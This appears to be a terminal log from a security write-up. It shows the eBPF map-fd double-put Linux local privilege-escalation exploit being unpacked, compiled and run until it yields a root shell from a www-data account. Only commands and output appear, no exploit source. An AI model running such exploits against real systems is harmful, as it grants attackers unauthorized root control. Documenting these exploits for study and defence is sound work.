 $ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
$ cd ebpf_mapfd_doubleput_exploit
$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
先知社区